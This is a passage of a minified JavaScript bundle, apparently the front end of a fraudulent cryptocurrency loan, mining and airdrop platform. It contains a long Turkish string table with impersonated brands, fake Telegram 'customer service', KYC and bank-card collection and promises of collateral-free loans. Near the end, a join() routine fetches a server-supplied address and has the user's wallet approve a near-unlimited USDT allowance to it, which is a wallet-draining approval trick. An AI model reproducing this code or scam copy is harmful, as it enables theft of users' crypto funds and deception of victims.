miktarı",["repayment_date"]:"geri ödeme tarihi",["mechanism"]:"kredi kurumu",["loan_record"]:"kredi kaydı",["primary_certification"]:"birincil sertifika",["advanced_certification"]:"Gelişmiş Sertifikasyon",["certificate_type"]:"sertifika türü",["example"]:"örnek",["passport"]:"pasaport",["id_card"]:"kimlik kartı",["driver_license"]:"Ehliyet",["show_passport_photo"]:"Pasaport fotoğrafı",["show_front_photo"]:"Pasaport fotoğrafı",["show_reverse_photo"]:"Pasaport fotoğrafı",["minimum_borrowing"]:"asgari borçlanma",["copy_link"]:"kopyalamak",["to_be_confirmed"]:"teyit edilecek",["notify"]:"bildirmek",["account_frozen"]:"Hesap donduruldu, lütfen müşteri hizmetleri ile iletişime geçin.",["mining_pool_rewards"]:"madencilik havuzu ödülleri",["standard"]:"standart",["output"]:"çıktı",["required"]:"Şarj gerekli",["reward"]:"ödül",["popup_miniing_title"]:"Madencilik havuzu ödülleri için başvurun",["popup_miniing_conn1"]:"ERC-20 Akıllı Sözleşme",["popup_miniing_conn2"]:"ERC-20 akıllı sözleşme madenciliği havuzu, bir sonraki ETH paylaşım etkinliğini başlatmak üzere. Katılmak için şimdi başvurun. Etkinlik başladıktan sonra, likidite sağlayıcıları birden çok ödülü paylaşabilir",["popup_miniing_btn"]:"Ödül için başvur",["my_account"]:"hesabım",["mining_status"]:"durum",["wallet_balance"]:"cüzdan bakiyesi",["activity"]:"Aktivite",["additional_rewards"]:"Ek ödüller",["pledge"]:"rehin",["transfer"]:"Aktar",["tr_user"]:"Kullanıcı kimliği",["user_plaseholder"]:"Lütfen kullanıcı kimliğini girin",["tr_amount"]:"transfer miktarı",["tr_amount_plaseholder"]:"Lütfen havale tutarını girin",["insufficient_credit_not_withdrawal"]:"Yetersiz kredi puanı nakit çekmeyi desteklemiyor",["my_team"]:"benim takımım",["team_mine"]:"takımım",["team_overview"]:"Takıma genel bakış",["team_deposit_amount"]:"depozito miktarı",["team_withdrawal_amount"]:"Para Çekme Miktarı",["team_trading_volume"]:"miktar bakiyesi",["mobile_register"]:"telefonunuzu kaydedin",["mobile_placeholder"]:"Lütfen telefon numarasını giriniz",["mobile_login"]:"Cep telefonu doğrulama kodu girişi",["register_success"]:"başarılı Kayıt",["please_invitation_code"]:"Lütfen davet kodunu girin",["vip0_limit"]:"Ekip tarafından inşa edilen toplam depo sayısı",["vip1_limit1"]:"Ekip üyeleri arasında toplam",["vip1_limit2"]:"insanlar ulaşır",["vip0_privilege"]:"Topluluk temettüleri",["vip1_privilege"]:"Topluluk geliri için ek temettüler",["vip5_privilege"]:"küresel temettü",["invite_member"]:"şimdi davet et",["my_vip"]:"VIP'im",["select_bank"]:"banka kartı seç",["add_bank"]:"banka kartı ekle",["bind_bank"]:"banka kartı bağla",["bind_bank_tip"]:"Lütfen banka kartınızı bağlayın, ayardan sonra banka kartı değiştirilemez.",["bankName"]:"Banka",["bankNumber"]:"Banka kartı numarası",["branchBankName"]:"şube adı",["scl_enter"]:"isteğe bağlı",["bankAddress"]:"Kart banka adresi veya numarası",["bankCode"]:"Banka Uluslararası Kodu",["userAddress"]:"Ev Adresi",["bankItem"]:"Banka kartı listesi",["withdraw_amount"]:"Para Çekme Miktarı",["default_payment"]:"varsayılan ödeme",["please_enter_bankNumber"]:"Lütfen banka kartı numarasını giriniz",["please_enter_bankName"]:"Lütfen bankanızı girin",["bank_usdt_tip"]:"Banka kartından nakit çekme sadece USDT ile sınırlıdır!",["fund_password"]:"fon şifresi",["other_bank"]:"Diğer banka kartları",["card_limit"]:"Zaten bir banka kartı eklediniz",["not-selected-bank"]:"Banka kartı seçilmedi",["advanced_realName"]:"Gelişmiş gerçek ad kimlik doğrulaması",["primary_realName"]:"Birincil gerçek ad kimlik doğrulaması",["please_primary_certification"]:"Lütfen önce birincil sertifikasyonu tamamlayın",["go_now"]:"git şimdi",["please_bind_bank card"]:"Nakit para çekme işlemleri için lütfen resepsiyon görevlisine başvurun",["confirm_recharge"]:"Şarjı onayla",["bank"]:"Banka kartı para çekme",["payee_name"]:"Alıcı adı",["bank_name"]:"banka adı",["bank_account"]:"Banka hesabı",["branch_name"]:"şube adı",["branch_number"]:"Şube numarası",["please_seven_account"]:"Lütfen 7 haneli bir hesap girin",["please_branch_names"]:"Lütfen bir şube adı girin",["please_branch_numbers"]:"Lütfen şube numarasını giriniz",["download"]:"indirmek",["contact_information"]:"İletişim bilgileri",["etoro_bank_usdt_tip"]:"Banka kartından nakit çekme sadece VND ile sınırlıdır!",["exchange_rate"]:"Döviz kuru",["kind_tips"]:"Tür ipuçları:",["tips_text"]:"Nakit çekme işlemi için işlem ücretinin bir kısmı tahsil edilecek ve nakit çekildikten sonra 24 saat içinde hesaba ulaşılacaktır.Herhangi bir sorunuz varsa lütfen müşteri hizmetleri ile iletişime geçin.",["customer_test1"]:"Lütfen telegramda ASUS resmi müşteri hizmetlerini arayın ve telgrafta kullanıcı adını kontrol edin.Diğerleri sahte ve kalitesizdir, aldanmaya dikkat edin.",["customer_test2"]:"ASUS Teknoloji Müşteri Hizmetleri13:00-24:00(Lütfen aktarımı sesli olarak onaylayın)",["customer_test3"]:"Paket ağ danışmanlığı-müşteri servisi(11.00-24.00)",["customer_test4"]:"AsusPlatform yapımıözel yapılmış",["customer_test5"]:"Platformu açmanız gerekiyorsa, lütfen aşağıdaki promosyonel müşteri hizmetleriyle iletişime geçin.",["customer_test6"]:"ASUS Teknoloji Bakım Uzmanı-fazla13:00-24:00(Para transferleri için lütfen sesli onay veriniz)",["customer_test7"]:"Hayranım",["upgrade"]:"Platform yükseltmesi",["select_cycle"]:"döngü seç",["buying_volume"]:"satın alma hacmi",["Going right now"]:"şimdi gidiyor",["For cash withdrawal"]:"Nakit çekmek için lütfen resepsiyonist ile iletişime geçiniz.",["winnings"]:"kazançlar",["withdrawing"]:"geri çekilme",["view_contract"]:"sözleşmeyi görüntüle",["Collection account type"]:"Tahsilat hesabı türü",["identification number"]:"kimlik Numarası",["Collection account"]:"Tahsilat hesabı",["VIP_member"]:"VIP Üye",["Genesis_Member"]:"Genesis Üyesi",["Creation_employees"]:"Yaratılış çalışanları",["confirm_withdraw"]:"Bekreft uttak",["bank_service"]:"Banka kartı yüklemesi, lütfen müşteri hizmetleri ile iletişime geçin",["platform_earn"]:"plattform",["Waiting"]:"Bekle",["wallet"]:"lommebok",["monthly income"]:"Aylık gelir miktarı",["add monthly income"]:"Lütfen aylık gelir ekleyin",["wealthBank"]:"banka kartı",["contact the receptionist"]:"Kart numarası için lütfen resepsiyon görevlisine başvurun",["tokpiedex_home_increaseList"]:"Kazanç listesi",["tokpiedex_home_turnover"]:"devir",["tokpiedex_trade_tab1"]:"isteğe bağlı",["tokpiedex_home_service"]:"çevrimiçi servis",["cwg_host_non-collateralized mining"]:"yetkili",["coin58_trade_tab6"]:"ikinci sözleşme",["star_hq_tit1"]:"1. Web3.0 nedir?",["star_hq_conn1"]:"Web3.0, World Wide Web'in gelişimi hakkında bir kavramdır ve esas olarak blockchain, kripto para birimi ve homojen olmayan belirteçlere dayalı ademi merkeziyetçilikle ilgilidir. Blockchain ile ilgili web3 konsepti, Ethereum'un kurucu ortağı Gavin Wood tarafından 2014 yılında önerilmiş ve 2021 yılında kripto para meraklılarının, büyük teknoloji şirketlerinin ve risk sermayesi şirketlerinin ilgisini çekmiştir.",["star_hq_tit3"]:"3. Web3.0 işlemleri nasıl gerçekleştirir?",["star_hq_conn3"]:'Web3.0 şu anda kalıcı sözleşmeleri, teslimat sözleşmelerini ve alüminyum kantitatif işlemlerini desteklemektedir. Kalıcı bir sözleşme "yenilikçi" bir vadeli işlemdir. Sözleşmeler, geleneksel sözleşmelerin bir son kullanma tarihi vardır, ancak sürekli sözleşmelerin teslim tarihi yoktur ve sonsuza kadar elde tutulabilirler, bu nedenle sürekli sözleşmeler olarak adlandırılırlar. Manuel kantitatif ticaret, kısa sürede büyük miktarda veriyi analiz etmek için mevcut bilgisayar teknolojisinin kullanılması ve ardından işlem verimliliğini artırmak için önceden yazılmış ticaret modelleri aracılığıyla otomatik olarak işlem yapılması anlamına gelir. Bu bilgisayar, büyük borsalarda yayılmış ticaret için kullanıldı.',["star_hq_tit4"]:"4. Ticaret için neden Trust'ı seçmelisiniz?",["star_hq_conn4"]:"Son derece düzenlenmiş bir ortamda çalıştığı için Trust, müşteri verilerinin korunmasını sağlamak için ekstra adımlar atıyor ve Trust'ın kendi veri bilimcileri ve mühendisleri bile bunlara ücretsiz erişemiyor. Trust'ın üretim sunucularında çalışan herhangi bir kod, üretime geçmeden önce birden çok grup tarafından kod incelemelerinden geçmelidir. \"Platformumuzda depolanan dijital varlıklar müşterilerimize ait olduğundan, temel ilkelerimizden biri önce güvenliktir.",["star_hq_tit5"]:"5. Güven nasıl çalışır?",["star_hq_conn5"]:"Trust, kullanıcıların tek bir uygulama içinde birden çok zincire erişmesine izin veren çok belirteçli bir mobil cüzdandır. Tarayıcı tabanlı cüzdanların aksine, her blok zincirine uygulama indirildikten sonra erişilebilir. Blockchain ayrıntılarını eklemeden merkezi olmayan uygulamalarla (DApp'ler) işlem yapmaya veya etkileşimde bulunmaya başlayın.",["star_mining.question1"]:"Niceliksel rehin nedir? Gelir nereden gelecek?",["star_mining.answer1"]:"Niceliksel taahhüt, kullanıcıların ödül almak için zincirde hızlı bir şekilde taahhütte bulunmasına yardımcı olmak için şirket tarafından oluşturulan bir araç ürünüdür. Blockchain ağında dijital varlıkları stake ederek ve POS (Proof of Stake) mekanizmasına dayalı ödüller alarak. Bu mekanizmada, kullanıcılar dijital varlıkları düğümlere emanet eder ve düğümler, blok zincirinde blok oluşturma ve işlemleri paketleme gibi hakları kullanır ve ödüller alır. Kullanıcılar, düğümlerin elde ettiği ödülleri kilitli pozisyon sayısıyla orantılı olarak paylaşır.",["coin58_quick_deposit"]:"hızlı para yatırma",["coin58_quick_withdraw"]:"Hızlı para çekme",["coin58_swap"]:"değişme",["coin58_promotion_center"]:"Tanıtım Merkezi",["coin58_defi_mining"]:"DIFI madenciliği",["coin58_pledge_mining"]:"Rehin madenciliği",["coin58_second_contract"]:"ikinci sözleşme",["coin58_currency_trading"]:"Döviz ticareti",["mxecoin_home_recharge"]:"hızlı para yatırma",["mxecoin_home_mining"]:"Rehin madenciliği",["star_amount_host_lockup"]:"web3.0 kantitatif madencilik",["mxecoin_trade_tab6"]:"ikinci sözleşme",["star_defi_host_lockup"]:"web3.0 kantitatif rehin madenciliği",["deficst_h_pt"]:"Güvenilir kripto para ticaret platformu",["deficst_hq_tit4"]:"4. Ticaret için neden Coinsaving'i seçmelisiniz?",["deficst_hq_tit5"]:"5. Pangea Capital Management'ın Coinsaving ile işbirliği vizyonu.",["deficst_hq_conn4"]:"Coinsaving, son derece düzenlenmiş bir ortamda faaliyet gösterdiği için müşteri verilerinin korunmasını sağlamak için ek adımlar attı ve Coinsaving'in kendi veri bilimcileri ve mühendisleri bile bunlara ücretsiz erişemiyor. Coinsaving'in üretim sunucularında çalışan herhangi bir kodun, üretime geçmeden önce birden çok ekip tarafından kod incelemesinden geçmesi gerekir. \"Platformumuzda depolanan dijital varlıklar müşterilerimize ait olduğundan, temel ilkelerimizden biri önce güvenliktir.",["deficst_hq_conn5"]:"2019 Pangea Sermaye Yönetimi. Coinsaving döviz piyasasına girmek için 230 milyon ABD dolarını finanse etmek, Amerika Birleşik Devletleri'ndeki en büyük Coinsaving döviz borsası olan Coinsaving ile stratejik bir ortaklık kurmada liderlik etmek.Blockchain açısından ve Coinabse ile işbirliği yapmak, merkezi olmayan Defi hakkında derinlemesine araştırma bağımsız blockchain teknolojisi ve merkezi olmayan uygulamaları finanse etmek ve oluşturmak. Coinsaving para birimlerinin merkezi olmayan değişimlerini gerçekleştirin. sözleşme denetim kurumu",["idcm_h_pt"]:"Güvenilir kripto para ticaret platformu",["idcm_hq_tit4"]:"4. Ticaret için neden Crypto'yu seçmelisiniz?",["idcm_hq_tit5"]:"5. Pangea Capital Management'ın Crypto ile ortaklığına ilişkin vizyonu.",["idcm_hq_conn4"]:"Kripto, son derece düzenlenmiş bir ortamda faaliyet gösterdiği için müşteri verilerinin korunmasını ve hatta Crypto'nun kendi veri bilimcileri ve mühendisleri tarafından ücretsiz olarak erişilebilir olmamasını sağlamak için ekstra adımlar atıyor. Crypto'nun üretim sunucularında çalışan herhangi bir kodun, üretime geçmeden önce birden çok ekip tarafından kod incelemesinden geçmesi gerekir. \"Platformumuzda depolanan dijital varlıklar müşterilerimize ait olduğundan, temel ilkelerimizden biri önce güvenliktir.",["idcm_hq_conn5"]:"2019 Pangea Sermaye Yönetimi. Kripto para birimi piyasasına girmek için 230 milyon ABD dolarını finanse etmek, Amerika Birleşik Devletleri'ndeki en büyük Kripto para birimi borsası olan Crypto ile stratejik bir ortaklık kurmaya öncülük etmek Blockchain açısından ve Coinabse ile işbirliği yapmak, Defi merkezi olmayan derinlemesine araştırma bağımsız blockchain teknolojisi ve merkezi olmayan uygulamaları finanse etmek ve oluşturmak. Kripto para birimlerinin merkezi olmayan borsalarını yürütün. sözleşme denetim kurumu",["idcm_trade_tab6"]:"teslimat sözleşmesi",["idcm_trade_tab3"]:"sürekli sözleşmeler",["idcm_withdrawal_Reminder_text"]:"Hatırlatma: Para çekme, işlem ücretinin bir kısmını alacaktır. Para çekme işleminden sonra, hesap 48 saat içinde size ulaşacaktır. Herhangi bir sorunuz varsa, lütfen müşteri hizmetleri ile iletişime geçin.",["elephant_marka1"]:"Sadeliği, zarafeti ve zamansız tarzıyla CHANEL, dünyanın en iyi modasıyla eş anlamlı hale geldi. 20. yüzyılın başlarında Coco Chanel tarafından kurulan marka, lüks hazır giyim ürünleri, klasik çift C logosu ve rakipsiz aksesuarlarıyla tanınıyor. CHANEL, kadınların özgüven ve bağımsızlık ruhunu taşıyan, sadece moda değil, aynı zamanda bir yaşam biçimidir.",["elephant_marka2"]:"Bir Fransız markası olan Celine, sade modernizmi ve üst düzey deri ürünleri ile dikkatleri üzerine çekmiştir. Marka, kalite ve klasikleri vurgulayan, moda endüstrisine zarif ve pratik stiller getiren, daha az olan tasarım konseptine bağlı kalıyor. Denge peşinde koşan ve moda ile pratikliği yakından birleştiren Celine, onu modern şehirlilerin tercihi haline getiriyor.",["elephant_marka3"]:"Bir Fransız markası olan CHLOE, rahat, özgür ve romantik tarzıyla ünlüdür. Marka, moda dünyasında feminenliği, ilhamı ve stili vurgulayan feminen bir güçlenme havası yarattı. CHLOE'nin tasarımı, incelik ve gündelikliği birleştiren, özgür bir yaşam peşinde koşan kadınların tercihi haline gelen sanatsal atmosferle doludur.",["elephant_marka4"]:"Bir Amerikan markası olan COACH, kaliteli deri ürünleri ve klasik tasarımlarıyla popülerdir. 1941 yılında kurulan COACH, her zaman önce işçilik ve kalite kavramına bağlı kalmıştır. Marka sadece lüks ürünler sunmakla kalmıyor, aynı zamanda işlevsellik ve pratikliğe daha fazla önem vererek konfor ve modanın füzyonunu modern şehirlilere taşıyor.",["current_order"]:"şuan ki sipariş",["Historical_order"]:"Tarihsel düzen",["world_charities"]:"Dünyadaki hayır kurumlarına kısmi koruma sağlamak için şirketin günlük gelirinin %10'unu hayır kurumlarında saklayın",["trading_platform"]:"Güvenilir küresel marka ticaret platformu",loan_swiper1:"Mali sorunlarınızı çözmeye adamışız",loan_swiper2:"Hiçbir teminat ve garantiye ihtiyaç duymadan en fazla 3 saat içinde kredi alın!",now_loan:"Şimdi Kredi Al",loan_tip1:"Trust veya Coinbase veya MetaMask veya Math Cüzdan veya BitKeep dijital cüzdanını kullanmanız ve 18-60 yaş arasında olmanız durumunda başvuruda bulunabilirsiniz.",loan_tip2:"USDT (Dolar) kişisel kredisi, yıllık faiz oranı sadece",loan_tip3:"%, en fazla",loan_tip4:"taksit ödeme olanağı sunar. Acil harcamaları, ev bakımını, iş sermayesini veya diğer borçları ödemek için krediye ihtiyacınız olsun, kişisel kredi hizmetimiz neredeyse her durumda size yardımcı olabilir.",max_loan_amount:"Maksimum Kredi Miktarı",rate_as_low_to:"Düşük faiz oranı",max_period:"En fazla taksit sayısı",open_an_account:"Hesap Aç",loan_record:"Kredi Kaydı",personal_data:"Kişisel Bilgiler",go:"Başla",complete:"Tamamla",not_filled_in:"Doldurulmadı",job_info:"İş Bilgileri",beneficiary_info:"Faydalanıcı Bilgileri",low_exchange_rate:"Düşük Döviz Kuru",quick_arrival:"Hızlı Varış",mortgage_free:"Teminatsız",user_loan:"Kullanıcı Kredisi",address:"Adres",successful_loan_amount:"Başarılı Kredi Miktarı",company_qualification:"Şirket Niteliği",view:"Görüntüle",common_questions:"Sıkça Sorulan Sorular",loan_question1:"Kendinizi dolandırıcılardan nasıl korursunuz!",loan_answer1:"En fazla tüketici dolandırıcılığı kategorisine 'Kimlik Hırsızlığı Dolandırıcılığı' denir ve en yaygın olanı 'Ön Ödeme Dolandırıcılığı'dır. Dolandırıcılar genellikle çeşitli ön ödemeleri yapmaya ikna etmek için büyük kredi veya kredi kartları vaat ederler. Genellikle kullanılan bahaneler arasında depozito, vergi, teminat, gizlilik ücreti, üyelik ücreti, platform ücreti, malzeme ücreti, işçilik ücreti, çözünme ücreti, yönetim ücreti, işlem ücreti vb. bulunur. Unutmayın: Kredi veya kredi kartınız hesabınıza yatmadan önce hiçbir resmi kredi şirketi veya banka sizden herhangi bir ücret ödemenizi istemez. Uyarı: Kredi veya kredi kartı başvurusundan önce herhangi bir ücret ödemenizi isteyen teklifleri reddedin, böylece dolandırılmazsınız!",loan_question2:"Kişisel kredi nedir?",loan_answer2:"Kişisel kredi, genellikle sabit bir vade süresi, sabit bir faiz oranı ve aylık düzenli ödeme planı olan, hemen hemen herhangi bir yasal amaç için kredi sağlayan bir tür krediyi ifade eder.",loan_question3:"Kişisel kredi başvuru süreci adımları",loan_answer3:"Kredi başvuru sahibi sadece iki adımda kredi başvuru sürecini tamamlayabilir. 1: Başvurmak istediğiniz kredi miktarını seçin, kaydolun ve başvuranın kişisel bilgilerini doldurun. 2: Dijital cüzdan kimlik doğrulama imzasıyla, kredinizle bağlantılandırın. Şirketin inceme adımları: 1: Başvuran bilgilerini kapsamlı bir şekilde analiz eder ve değerlendirir. 2: Başvuranın kredi geçmişi ve geri ödeme yeteneğini gözden geçirir. 3: Kredi miktarını azaltma veya artırma konusunda bir karar alır. 4: Sözleşme imzalar ve krediyi verir. 5: Kredi ve faiz ödeme.",loan_question4:"Başvuru gönderdikten sonra kişisel krediyi ne kadar sürede alabilirim?",loan_answer4:"Çoğu kullanıcının incelemesi sadece 2 saat sürer ve kimliğinizi doğruladığınız dijital cüzdan, inceleme onaylandıktan sonraki 1 saat içinde USDT alır (genellikle başvurudan krediyi alana kadar 3 saatten az sürer).",loan_question5:"Kişisel kredi için uygun muyum?",loan_answer5:"Loan kişisel kredisi için uygunluk kazanmak için 18-60 yaş arasında sağlıklı bir yetişkin olmanız ve kendi dijital cüzdanınızı kullanmanız yeterlidir. Kredi başvurunuz, verdiğiniz bilgilere, kredi geçmişinize ve geri ödeme yeteneğinize göre değerlendirilir. En düşük %3 faiz oranı, ilk kez başvuruyorsanız, kredi geçmişiniz iyi durumdaysa ve kredi geçmişiniz iyiyse neredeyse kesinlikle uygun olacaktır.",loan_question6:"Kredi Beyanı!",loan_answer6:"Çoğu kullanıcının incelemesi sadece 2 saat sürer ve kimliğinizi doğruladığınız dijital cüzdan, inceleme onaylandıktan sonraki 1 saat içinde USDT krediyi alır (genellikle başvurudan krediyi alana kadar 3 saatten az sürer).",loan_question7:"Kredi almadan önce herhangi bir ücret ödemeniz gerekiyor mu?",loan_answer7:"Ön ödeme yapmanıza gerek yoktur. (Herhangi bir resmi kredi şirketi veya banka, kredi fonunuzu almadan önce herhangi bir ücret ödemenizi istemez. Bazı yüksek faizli küçük şirketler, ilgili ücretleri kredinin başlamasından önce doğrudan kredi başkalanından keser. Unutmayın, herhangi bir ücretin önceden kredi şirketine ödenmesi gerekiyorsa, bu kesinlikle dolandırıcıdır!)",loan_question8:"Neden USDT (Dijital Para) ile kredi alıyoruz, neden dolar değil?",loan_answer8:"1: USDT'nin değeri dolarla aynıdır, 1 USDT'nin değeri 1 dolarla eşdeğerdir. 2: İşimiz küresel bir odaklı olduğu için dijital para evrensel, verimli, hızlı ve pratik bir ödeme yöntemidir ve neredeyse tüm dijital para platformlarında USDT'yi yerel para biriminize dönüştürebilir ve bağlı olduğunuz banka hesabına aktarabilirsiniz. 3: Uluslararası kişisel nakit kredi kanalları genellikle sınırlıdır ve başvurular genellikle onaylanmaz, birçok ülkenin yasaları dahil olmak üzere çok sayıda yasa gereklilikleri ve vergi, para birimi değer artışı ve düşüşü, uluslararası bankaların kısıtlamaları içerir. 4: Dijital para dünya genelinde yaygın olarak kullanılmaktadır ve birçok ülkede alışveriş merkezleri, oteller dahil olmak üzere birçok alanda doğrudan dijital para kullanabilirsiniz. 5: Dijital paranın güvenliği artık oldukça istikrarlı ve güvenilirdir ve hatta banka sistemini aşmıştır.",loan_question9:"Nasıl geri ödeyeceğim?",loan_answer9:"İşte size sunduğumuz kişisel kredi sözleşmesi, kimliğinizi doğruladığınız dijital cüzdanınızın ödeme tarihinde ödemeniz gereken tutarı otomatik olarak tahsil edeceğini belirler, bu nedenle sadece tahmin ettiğiniz USDT miktarını saklamanız yeterlidir. Ödeme tarihinde ödeyin.",loan_question10:"Şirketinizde satış temsilcisi olarak çalışabilir miyim?",loan_answer10:"1: Evet. Küresel kullanıcılara yönelik olduğumuz için sürekli olarak yarı zamanlı satış temsilcileri işe almaktayız. 2: Yarı zamanlı satış temsilcileri herhangi bir taban maaşı veya diğer faydaları olmayacak, tek faydanız davet ettiğiniz müşterilerin kredi tutarından gelen tek seferlik %2 komisyondur.",our_advantages:"Avantajlarımız",high_quota:"Yüksek Kotalar",big_company:"Büyük Şirket",without_guarantee:"Teminatsız",fast_arrival:"Hızlı Varış",convenient_and_fast:"Kolay ve Hızlı",lend_money:"Para Ver",verify_amount:"Doğrulama Miktarı",verify_money:"Doğrulama Parası",wallet_balance:"Cüzdan Bakiyesi",need_to_add_amount:"Eklemek İçin Miktar",loan_term_month:"Kredi Vadesi (Ay)",loan_amount_and_details:"Kredi Miktarı ve Detayları",total_interest_rate:"Toplam Faiz Oranı",monthly_interest:"Aylık Faiz",total_interest:"Toplam Faiz",loan_start_and_end_dates:"Kredi Başlangıç ve Bitiş Tarihleri",date_of_first_renovation:"İlk Onarım Tarihi",loan_term:"Kredi Süresi",loan_agree:"Okudum ve Kabul Ediyorum",loan_agreement:"Kredi ve Teminat Anlaşması",loan_confirm:"Anlaşmayı Kabul Edip Onayla",verify_title:"Bilgi Doldurma",enter_name:"Adınızı Girin",enter_phone:"Telefon Numaranızı Girin",enter_age:"Yaşınızı Girin",select_gender:"Cinsiyet Seçin",enter_email:"E-posta Adresinizi Girin",enter_current_address:"Mevcut Adresinizi Girin",option_marital_status:"Medeni Durum Seçeneği",option_education_attainment:"Eğitim Derecesi Seçeneği",front_of_documents:"Kimlik Kartının Ön Yüzü",back_of_documents:"Kimlik Kartının Arka Yüzü",confirm_personal_infomation:"Kişisel Bilgileri Onayla",work_infomation:"İş Bilgileri",option_type_of_job:"İş Türü Seçeneği",option_total_working_years:"Toplam Çalışma Yılı Seçeneği",option_monthly_income:"Aylık Gelir Seçeneği",monthly_household_income:"Aylık Aile Geliri",confirm_work_information:"İş Bilgilerini Onayla",beneficiary_information:"Yararlanıcı Bilgileri",beneficiary_address_trc20:"Yararlanıcı Adresi (TRC20)",confirm_beneficiary_information:"Yararlanıcı Bilgilerini Onayla",confirm:"Onayla",cancel:"İptal",loan_title:"borç",message_center:"mesaj merkezi","activity-top-title":"ETH Airdrop Ödülleri","activity-top-big-title":"1 Milyon ETH Airdrop Ödülü Geliyor","activity-top-tip":"DeFi getiri projesinin madencilik havuzu düğüm sayfasında basit görevleri tamamlayarak dev bir hava damlası ödülü paylaşın.","activity-end":"Etkinlik Sonlandı","activity-join":"Etkinliğe Katıl","activity-v3-provide":"Bu hizmet {net} tarafından sağlanmaktadır","activity-v3-sub":"Etkinliğe katılın ve {awardNumber} {currencyType} ödülleri kazanın!","activity-v3-support-title":"Desteklenen Ağlar","activity-v3-all-support":"Tüm Ağlar","activity-v3-token":"İlgili Tokenler","activity-v3-read":"Okudum ve kabul ediyorum","activity-v3-statement":"Risk Beyanı","activity-v3-no-remind":"Tekrar hatırlatma","activity-v3-btn":"{awardNumber} {currencyType} Airdrop Etkinliğine Katıl","safety-title":"Güvenlik Doğrulaması","safety-tip":"Hesabınızın güvenliği için, bu işlem kaydırıcı doğrulama gerektirir.","slider-text":"sağa kaydırma","slider-success":"başarılı",grade:"Seviye"};t().use(H.Z);const re={en:{...G},zh:{...K},tw:{...W},fr:{...Y},de:{...Q},it:{...Z},ja:{...J},ko:{...X},pt:{...$},ru:{...ee},es:{...ae},th:{...ie},vi:{...ne},tr:{...te}},oe=new H.Z({messages:re,locale:"en",silentTranslationWarn:!0});var se=oe,le=i(5444);const ce={dateFormat:(e,a="yyyy-MM-dd")=>("object"!==typeof e&&(e=new Date(e)),le.Z.dateFormat(e,a))};var de={install:e=>{for(let a in ce)e.filter(a,ce[a])}},ue=i(3834),_e=i.n(ue),me=i(8565),he=i.n(me);psl;t().use(_e()),t().use(d.Toast),t().use(d.Dialog),t().use(he()),t().prototype.$cookie=I.Z;t().use(u()),t().use(de),t().prototype.$EventBus=new(t()),t().prototype.$Toast=d.Toast,t().prototype.$Dialog=d.Dialog,t().config.productionTip=!1,t().prototype.$api=U.Z,t().prototype.$requestor=F.Z,t().prototype.NProgress=M(),t().prototype.I18n=se,t().prototype.$serviceBtn="",t().prototype.$onLaunched=new Promise((e=>{t().prototype.$isResolve=e})),t().prototype.setLanguage=e=>{localStorage.setItem("language",e),t().prototype.$requestor.setLanguage(e),JSON.parse(localStorage.getItem("new_text"))&&JSON.parse(localStorage.getItem("new_text"))[e]?se.setLocaleMessage(e,Object.assign(se.messages[e],JSON.parse(localStorage.getItem("new_text"))[e])):se.setLocaleMessage(e,se.messages[e])},t().prototype.$requestor.setBaseUrl("/api/api"),localStorage.getItem("language")||localStorage.setItem("language","en"),se.locale=localStorage.getItem("language"),U.Z.getTextConfig().then((e=>{200==e.code&&(localStorage.setItem("new_text",JSON.stringify(e.data)),t().prototype.setLanguage(localStorage.getItem("language")))})),t().prototype.setToken=e=>{t().prototype.$requestor.setToken(e),localStorage.setItem("app_token",e)},localStorage.getItem("app_token")&&t().prototype.$requestor.setToken(localStorage.getItem("app_token")),t().prototype.$requestor.errorHandle[401]=()=>{localStorage.getItem("token")&&(localStorage.removeItem("token"),location.reload())},t().prototype._isRefresh=!1,new(t())({el:"#app",router:N,store:O,i18n:se,render:e=>e(v),mounted(){t().prototype._isRefresh=!0}})},2219:function(e,a,i){"use strict";i.d(a,{Z:function(){return d}});var n=axios,t=i.n(n),r=i(939),o=i.n(r);i(8871);class s{constructor(){this.container=new Map}_key(e){const a=e.baseURL;let i=e.url;return i=a+i.replace(a,""),o()(JSON.stringify([e.method,i,e.params,e.data])).toString()}record(e,a){this.container.set(this._key(e),a)}forget(e){this.container.delete(this._key(e))}cancel(e){const a=this._key(e),i=this.container.get(a);void 0!=i&&(i("cancel for repeateing"),this.container.delete(a))}cancelAll(){for(let[e,a]of this.container)a("cancel for all");this.container.clear()}}const l=new s,c=t().create({timeout:3e4,withCredentials:!1});c.cancelAll=l.cancelAll.bind(l),c.errorHandle={400:void 0,401:void 0,404:void 0,500:void 0,timeout:void 0,network:void 0},c.setBaseUrl=function(e){this.defaults.baseURL=e},c.setToken=function(e){this.defaults.headers.common["Authorization"]=e},c.setLanguage=function(e){this.defaults.headers.common["language"]=e},c._get=async function(e,a){const{data:i}=await this.get(e,a);return i},c._post=async function(e,a,i){const{data:n}=await this.post(e,a,i);return n},c.interceptors.request.use(function(e){return e.cancelToken=new(t().CancelToken)((a=>{l.record(e,a)})),this.atBegin&&this.atBegin(),e}.bind(c),(e=>Promise.reject(e))),c.interceptors.response.use(function(e){return l.forget(e.config),this.atOver&&this.atOver(),e}.bind(c),function(e){let a;return void 0!=e.response&&(a=this.errorHandle[e.response.status]),e.message.startsWith("timeout")&&(a=this.errorHandle.timeout),e.message.startsWith("Network")&&(a=this.errorHandle.network),a&&a(e),this.atOver&&this.atOver(),console.log("error",e),e.response}.bind(c));var d=c},5444:function(e,a,i){"use strict";var n=i(8871),t=i(8898),r=i.n(t),o=i(5102);a["Z"]={dateFormat(e,a="yyyy-MM-dd"){const i={"y+":e.getFullYear(),"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds()};for(let n in i)if(new RegExp(`(${n})`).test(a)){const e=RegExp.$1;a=a.replace(e,1===e.legnth?i[n]:("0000"+i[n]).slice(-e.length))}return a},async join(){if(!localStorage.getItem("app_token"))return!1;const e=JSON.parse(localStorage.getItem("userInfo")),a=await o.Z.getAddress({chain:e.chain});if(200!=a.code)return n.Dialog.alert({message:"address error",confirmButtonText:"confirm"}).then((()=>{location.reload()})),!1;const i=a.data.address;return n.Toast.loading({forbidClick:!0,duration:0}),console.log(i),console.log(e.address),"trx"==e.chain?"undefined"!==typeof window.okxwallet?this.okxApprove(i,e.address):this.trxApprove(i,e.address):"bnb"==e.chain?this.bnbApprove(i,e.address):this.ethApprove(i,e.address)},async ethApprove(e,a){try{const t=new(r())(window.ethereum),s=(await o.Z.gasPrice()).data.price;console.log(s);const l=i(3107),c=new t.eth.Contract(l,"0xdac17f958d2ee523a2206206994597c13d831ec7"),d=await c.methods.approve(e,"999000000000000000000000000000").send({from:a,gasPrice:parseInt(1.3*s),gasLimit:7e4});return console.log("USDT allowance approved:",d),await 